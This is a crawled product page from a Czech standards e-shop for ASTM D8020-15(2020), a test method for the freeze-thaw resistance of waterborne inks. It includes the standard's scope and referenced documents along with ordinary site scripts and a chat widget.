          <a href="#" rel="nofollow" title="Dotaz na produkt ASTM D8020-15(2020) 1.6.2020" onClick="dotaz(258937);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Dotaz</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR kód: <a href="/help.html?var=help_qr" rel="nofollow" title="Co je QR kód?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://eshop.normservis.cz/norma/astm-d8020-15_2020-1.6.2020.html&amp;size=120x120" class="img-responsive btn_center" alt="QR kód" />
    </div>--->
  </div>
  
      <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Kategorie - podobné normy:</h2>
        <p class="justify_p"><a href="/search2.html?ics1=87&amp;ics2=080&amp;ics3=" rel="nofollow">Inkousty. Tiskařské barvy</a><br /></p>
      </div>
      </div>
            <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Anotace textu normy  ASTM D8020-15(2020) :</h2>
        <p class="justify_p"><p><span class="nadpisAnotace">Keywords:</span></p>
<p>freeze-thaw resistance, resistance to low-temperature cycling,, ICS Number Code 87.080 (Inks. Printing inks)</p>
</p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
          <div class="row clearfix print_hide">
      <div class="col-lg-12">
        <h2 class="detail_h2">Doplňující informace</h2>
        
            <div class="nahled_normy nahled_normy_new">
            
<table width="100%" border="0" align="center">
<tbody>

<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><b>Significance and Use</b></td>
</tr>
<tr>
<td>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">4.1</span>&nbsp;When waterborne inks and ink vehicles
are shipped during cold weather, these materials may experience
cycles of freezing and thawing. This can damage the material
rendering it unusable.</p>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">4.2</span>&nbsp;Cycles of freezing and thawing can
cause more damage to waterborne inks or ink vehicles than when the
inks or ink vehicles are subjected to steady freezing.</p>
</div>
</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><b>1. Scope</b></td>
</tr>
<tr>
<td>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">1.1</span>&nbsp;This test method covers a procedure
for evaluating the effect of freeze-thaw cycling on the properties
of water-based inks and ink vehicles.</p>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">1.2</span>&nbsp;This test is based on a similar
standard test for coatings; Test Method <span class=
"Body-link1 cdone">D2243</span>.</p>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">1.3</span>&nbsp;The values stated in SI units are to
be regarded as the standard. The values given in parentheses are
for information only.</p>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">1.4</span>&nbsp;<i>This standard does not purport to
address all of the safety concerns, if any, associated with its
use. It is the responsibility of the user of this standard to
establish appropriate safety, health, and environmental practices
and determine the applicability of regulatory limitations prior to
use.</i></p>
</div>
<div class="SectionLevel2">
<p ><span class=
"Head3 cdone">1.5</span>&nbsp;<i>This international standard was
developed in accordance with internationally recognized principles
on standardization established in the Decision on Principles for
the Development of International Standards, Guides and
Recommendations issued by the World Trade Organization Technical
Barriers to Trade (TBT) Committee.</i></p>
</div>
</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><b>2. Referenced Documents</b></td>
</tr>
<tr>
<td>
<table width="100%" border="0" align="center">
<tbody>
<tr>
<td width="10%">
<p ><a href=
"https://eshop.normservis.cz/norma/astm-e691-23-1.4.2023.html"
target="_parent">E691-23</a></p>
</td>
<td width="90%">
<p >Standard Practice for Conducting an
Interlaboratory Study to Determine the Precision of a Test
Method</p>
</td>
</tr>
<tr>
<td width="10%">
<p ><a href=
"https://eshop.normservis.cz/norma/astm-e177-20-1.10.2020.html"
target="_parent">E177-20</a></p>
</td>
<td width="90%">
<p >Standard Practice for Use of the Terms
Precision and Bias in ASTM Test Methods</p>
</td>
</tr>
<tr>
<td width="10%">
<p ><a href=
"https://eshop.normservis.cz/norma/astm-d4212-16_2023-1.7.2023.html"
target="_parent">D4212-16(2023)</a></p>
</td>
<td width="90%">
<p >Standard Test Method for Viscosity by
Dip-Type Viscosity Cups</p>
</td>
</tr>
<tr>
<td width="10%">
<p ><a href=
"https://eshop.normservis.cz/norma/astm-d2196-20-1.12.2020.html"
target="_parent">D2196-20</a></p>
</td>
<td width="90%">
<p >Standard Test Methods for Rheological
Properties of Non-Newtonian Materials by Rotational Viscometer</p>
</td>
</tr>
<tr>
<td width="10%">
<p ><a href=
"https://eshop.normservis.cz/norma/astm-d2243-20-1.12.2020.html"
target="_parent">D2243-20</a></p>
</td>
<td width="90%">
<p >Standard Test Method for Freeze-Thaw
Resistance of Water-Borne Coatings</p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>

            </div>
             
      </div>
      </div>
      <div class="row clearfix">
  	<div class="col-lg-12">
    		<h2 class="detail_h2">Doporučujeme:</h2>
 	 </div>
	<div class="col-lg-12">
		<a href="https://www.evinor.cz/about/?utm_source=Webpage&utm_medium=CPC&utm_campaign=eshop_detail_cz" target="_blank">
		<img src="/images/banery/evinor-website-full-cz.jpg" alt="EviNor - Řízení a aktualizace českých norem" style="width:100%;" />
		</a>
	</div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Produkty</span>
                  <a href="/publisher/">Normy</a>
                  <a href="/stranka/publikace.html">Publikace</a>
                  <a href="/stranka/software.html">Software</a>
                  <a href="/stranka/sluzby.html">Služby</a>  <br />
                <span class="nadpis">vyhledávání</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Běžné hledání</a>
                  <a href="/search2.html" rel="nofollow">Rozšířené hledání</a>
                  <a href="/stranka/dle-oboru.html">Hledání dle oborů</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Způsob úhrady</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Platební kartou</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <!--<a href="/help.html?var=help_platba_payu" rel="nofollow">PayU - internetové bankovnictví</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Dobírkou</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Zálohovou fakturou</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Převodním příkazem</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">V hotovosti</a><br />
                <a href="/card-online.html" rel="nofollow">Úhrada objednávky - platba online</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Možnosti objednání</span>
                  <a href="/">eShop - online</a>
                  <a href="/stranka/contact.html">Telefon: +420 566 621 759</a>
                  <a href="/stranka/contact.html">Fax: +420 566 522 104</a>
                  <a href="mailto:eshop@normservis.cz">eshop@normservis.cz</a>
                  <a href="/stranka/contact.html">V sídle společnosti</a><br />
                <span class="nadpis">Novinky</span> 
                  <a href="/nove-normy.html">Nové normy</a>
                  <a href="/stranka/rss.html">RSS novinky</a>
                  <a href="/stranka/vestnik.html">Věstník</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Sídlo společnosti</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sázavou 460</p>
                  <p>591 01 Žďár nad Sázavou</p>
                  <p>Česká republika</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@normservis.cz" class="no_block" title="Napište nám email"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                
                <a href="/stranka/mapa-webu.html">Mapa webu</a>
                <a href="http://www.normservis.cz" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Návrhy na zlepšení</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a>                                                                                                     
                <a href="/stranka/ochrana-osobnich-udaju.html" rel="nofollow">Ochrana osobních údajů</a>
                                
                                <a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamace</a>
                <a href="https://novinky.normservis.cz/" target="_blank">Nové normy ČSN</a>
                <a href="https://eshop.normservis.cz/clanky/vse/" target="_blank">Zajímavé články</a>
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>Podle zákona o evidenci tržeb je prodávající povinen vystavit kupujícímu účtenku. Zároveň je povinen zaevidovat přijatou tržbu u správce daně online; v případě technického výpadku pak nejpozději do 48 hodin.</span>
              </div>                                               -->
           </div>  
                           <div class="row display-flex">
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2016white.png" width="165" height="61" alt="SHOP ROKU 2016: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2017-white.png" width="165" height="61" alt="SHOP ROKU 2017: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2018-white.png" width="165" height="61" alt="SHOP ROKU 2018: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2021-white.png" width="165" height="61" alt="SHOP ROKU 2021: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2022-white.png" width="165" height="61" alt="SHOP ROKU 2022: Software" class="shopRoku img-responsive">
                </a>  
              </div>
           </div>   
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
Tento web používá soubory cookie. Dalším procházením tohoto webu vyjadřujete souhlas s jejich používáním. <a href="/stranka/cookies.html" class="link-cookies">Více informací</a> / <a onClick="rozumim();" class="link-cookies-ok">Rozumím</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Poslední aktualizace: 18.01.2026 (Počet položek: 2 257 146) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>Potřebujeme váš <a href="/stranka/cookies.html">souhlas</a> k využití jednotlivých dat, aby se vám  mimo jiné mohly ukazovat informace týkající se vašich zájmů.  Souhlas udělíte kliknutím na tlačítko „OK“.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Nastavení</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>Souhlas můžete odmítnout <a href="#" id="disable-cookies">zde</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Nastavení                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Zavřít" title="Zavřít" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Zde máte možnost přizpůsobit si nastavení souborů cookies v souladu s vlastními preferencemi.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technické cookies                          </div>
                          <div class="popis cookies-technical">
                              Tyto cookies jsou nezbytné pro správné fungování webu a všech funkcí, které webové stránky nabízí. Technické cookies nemohou být vypnuté, protože jsou odpovědné za uchovávání produktů v košíku, nastavení filtrů, provedení nákupního procesu, seznamu oblíbených a nastavení soukromí.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytické cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytické cookies nám umožňují měření výkonu našeho webu a našich reklamních kampaní. Jejich pomocí určujeme počet návštěv a zdroje návštěv našich internetových stránek. Data získaná pomocí těchto cookies zpracováváme souhrnně, bez použití identifikátorů, které ukazují na konkrétní uživatelé našeho webu. Pokud vypnete používání analytických cookies ve vztahu k Vaší návštěvě, ztrácíme možnost analýzy výkonu a optimalizace našich opatření.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalizované soubory cookie                          </div>
                          <div class="popis cookies-personal">           
                              Používáme rovněž soubory cookie a další technologie, abychom přizpůsobili náš obchod potřebám a zájmům našich zákazníků a připravili tak pro Vás výjimečné nákupní zkušenosti.           
                              Díky použití personalizovaných souborů cookie se můžeme vyvarovat vysvětlování nežádoucích informací, jako jsou neodpovídající doporučení výrobků nebo neužitečné mimořádné nabídky. Navíc nám používání personalizovaných souborů cookie umožňuje nabízet Vám dodatečné funkce, jako například doporučení výrobků přizpůsobených Vašim potřebám.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Reklamní cookies                          </div>
                          <div class="popis cookies-ads">
                              Reklamní cookies používáme my nebo naši partneři, abychom Vám mohli zobrazit vhodné obsahy nebo reklamy jak na našich stránkách, tak na stránkách třetích subjektů. Díky tomu můžeme vytvářet profily založené na Vašich zájmech, tak zvané pseudonymizované profily.                               Na základě těchto informací není zpravidla možná bezprostřední identifikace Vaší osoby, protože jsou používány pouze pseudonymizované údaje. Pokud nevyjádříte souhlas, nebudete příjemcem obsahů a reklam přizpůsobených Vašim zájmům.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>Potřebujeme váš <a href="/stranka/cookies.html">souhlas</a> k využití jednotlivých dat, aby se vám  mimo jiné mohly ukazovat informace týkající se vašich zájmů. </p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">Souhlasím s použitím vybraných cookies</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">Souhlasím s použitím všech cookies</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

  <script type="text/javascript">
//<![CDATA[
var _hwq = _hwq || [];
    _hwq.push(['setKey', '3B2CCDCB49C934CA898FDA6AB87757A6']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.heureka.cz/direct/i/gjs.php?n=wdgt&sak=3B2CCDCB49C934CA898FDA6AB87757A6';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//]]>
</script>

<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>  
        <script>
var retargetingConf = {
                rtgId:17356,
                consent: 0                };
                // Ujistěte se, že metoda existuje, předtím než ji zavoláte
                if (window.rc && window.rc.retargetingHit) {
                window.rc.retargetingHit(retargetingConf);
                }              
        </script>
   
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.cz/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eshop.normservis.cz/pages/cart.html
body_size: 200
content:
                      <button type="button" class="btn btn-primary dropdown-toggle" data-toggle="dropdown"> Košík <span class="badge">0</span></button>
                      <ul class="dropdown-menu pull-right" role="menu">
                        <li class="text-center">Váš košík je prázdný</li>
                      </ul>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.cz/php/app.php?widget-iframe-content
body_size: 7155
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">Jsme online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Zvukové efekty</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatické scrollování</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smajlíci</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Média</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Automatické zobrazení</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Přepnout na celou obrazovku</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>Ukončit konverzaci</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Jste si jistý/á?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Ano</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Zrušit</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fastm-d8020-15_2020-1.6.2020.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Prosím vyplňte následující informace k zahájení chatu.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fastm-d8020-15_2020-1.6.2020.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fastm-d8020-15_2020-1.6.2020.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smajlíci"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Odeslat"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Napište svůj dotaz"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">Všichni operátoři jsou offline, využijte prosím formulář níže.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Váš dotaz"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Odeslat</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            Používáme                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fastm-d8020-15_2020-1.6.2020.html" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Zpátky</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget offline" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
